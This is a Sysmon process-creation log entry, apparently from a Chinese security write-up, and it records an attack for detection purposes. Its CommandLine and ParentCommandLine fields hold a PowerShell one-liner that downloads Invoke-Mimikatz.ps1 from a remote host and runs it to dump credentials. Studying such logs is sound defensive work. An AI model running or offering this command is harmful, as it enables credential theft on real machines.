 常规
详细信息
Process Create:
RuleName:
UtcTime: 2019-10-15 11:21:25.064
ProcessGuid: {6b6a1a7a-abb5-5da5-0000-00104ab69809}
ProcessId: 12384
Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
FileVersion: 10.0.18362.1 (WinBuild.160101.0800)
Description: Windows PowerShell
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: PowerShell.EXE
CommandLine: powershell  IEX (New-ObjectNet.WebClient).DownloadString('http://192.168.1.108/Invoke-
Mimikatz.ps1');Invoke-Mimikatz
CurrentDirectory: C:¥Users¥Administrator¥
User: DESKTOP-8ID8UAG¥Administrator
LogonGuid: {6b6a1a7a-1742-5da5-0000-002085d60800}
LogonId: 0x8D685
TerminalSessionId: 1
IntegrityLevel: High
Hashes: SHA1=36C5D12033B2EAF251BAE61C00690FFB17FDDC87
ParentProcessGuid: {6b6a1a7a-abb5-5da5-0000-001043ad9809}
ParentProcessId: 4504
ParentImage: C:¥Windows¥System32¥cmd.exe
ParentCommandLine: cmd  /c powershell IEX (New-ObjectNet.WebClient).DownloadString
('http://192.168.1.108/Invoke-Mimikatz.ps1');Invoke-Mimikatz
日志名称(M): Microsoft-Windows-Sysmon/Operational
来源(S): Sysmon 记录时间(D): 2019/10/15 星期二 19:21:25
事件 ID(E): 1 任务类别(Y): Process Create (rule: ProcessCreate)
REEBUF